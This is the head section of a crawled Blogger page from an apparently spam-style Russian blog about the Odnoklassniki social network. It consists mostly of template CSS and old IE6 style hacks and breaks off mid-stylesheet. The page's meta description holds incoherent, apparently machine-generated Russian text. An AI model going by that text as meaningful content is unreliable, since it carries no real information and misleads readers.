

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2013/02/blog-post_6194.html
body_size: 22009
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2013/02/blog-post_6194.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/8416988977195314461/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl203.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2013/02/blog-post_6194.html' property='og:url'/>
<meta content='Одноклассники трофим видео' property='og:title'/>
<meta content='Интеллект количества умаляет сделать закон моим всем базовым дисциплинам, на таких получается самое построение плана и того, насколько он им...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_teACZiGfVrKhU6spT6RLv6Z7dLGnk22fV2PE9BnYhW8ueiTMZ4w3Jh0N7gMJLRy8Ae-KoTTlOymXLO-SRzxTldIw_47U9vKteEusMOVYA7y-c_jA=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники трофим видео</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sv4mCvpNfiGksVUEbVlovlJfX5JqPQhWl-xlMuVSQka4vmCwnpsHUu5LrLPZU04oANjIoqORKBZqYZdNHciecn0dfdj9qreTbE135dX3FQdjb-y8VDxp0Er2Rk012Uxf3rY7Jdqg=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWwbNdZFDNAvZBh3zXV7f3kEcxQTD4JfeErNPjRLkcwMIjWrrbhlTbGvSec5XLMB-kRk8B_7DIhiGILkzMWwVPWcK_tmots1_0CeQoqdeoKwVmgAgolH63=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9dn_vNeHm6BK8HCbo3OkfFMl1btcYvGISU6_vaHD3ABb6i0lkd3kYj9MAvuwaxMJRFn7B7vJ2_SjU4TRnQnaQz08Uggp5ZiQTJjZ6vTvL3rHP2Izb7YDg=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s-5zZw17IbVeXnCMM1tXuOZuGL2vthRq6AZAEIBEd2HSMhSkLs6u_x8SXo6kkUF3voNaROXTrQmwGPz7ZCW-GjL5yjw9TlGru7aVjOCx3ucCxG0RlyDLmS=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFqY1dBRs_u1aXGdiMcrhAAn0hWcBBtMFQo0OCVTwUqVQ0eDVnhCP337dG7aVWcopNU_PdNEME86tVl79Gq-Dc4Ratic7oFmEftZJ4rfiWWLKLb7h53w=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t84BjkgCEjN5gRGMDNH83z-Cz4TkQV2aS_ZqJVCs-e2B95ABwlnNf_KV16ot0za7IgdrrbKcipR8XsjCRJ6foppI-Ygijs1YaD2YYv9LagXFWXf1DefGwbqqfKUKdZhZjeG2o=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5VLI_7mxFjcVnotJ2_Dzd0X0z_sRuypkeEwCfsq6FZErsw-ckaxPgyZw7kNVupXU03DoycSaqnWLwWBMt1JM83d2NOGmOMCWxZXjglkCEE_3yK8nw-zc=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRHS88TtnGB2szpG28vRvQPi73UqokNmGiVIhA9eaTYum1vvvWtf4_9FETRYvgZiVlGgXjKDkpuFZuIVSM8l5YYl2NqDm50_xm0mb9NzGrenIDJQFpP5o=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdEuSG2aqj8UWPvGOg7khZooX4McsgKBsPIzcUSfTbg6BTfrFAFnj2CTDqRscNOtE6AsdG9AFs8ukQXTi6QIih8m3YNGZ41xAPp8xuh7HSdsFsQTPkTLU=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHRPFdCloAbJSSlRDgqTZf27jyp_z_zrCi7FvrYke7sC63LoZvUhvUqEuuAKhoofwcceYy1zOyv43wG8srSuGdhFNblKEwMeGMwwCDaa_TiIvWaKFnxMwcAF5SOQ=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKmW1ZTapb24h-voWjNA7_YVgYTtbaEUzme2fqYywX-e2GJCRDHyttGoEc0oQ3llw-ZVuA1OVQuJkPyQi_6Hq-Ef6pb23tPjR_hycRCQ5JVuzXxzQ1P21pTg=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUiMrp_-TDtsGBVjrmeBJ2I9yaAmDAc6w-tSdeSkU4t0NW3rqDf4bXLwZtYSCVoRswwMuNo7ZS35ySr59dobiehhO0j472-KUzI_t_gQ7x1YU9hfG0mg=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uz9m45EsH0kGf6NVzlaKDFY1Oh31aO7JXB-LdzchcY5aJQpMp776rINmtyVCyP08Xk7Gw5pKGzULE83KwE9OEq6lqJjBx64UFId5j8n7xB6V1VA6NmtHI=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, 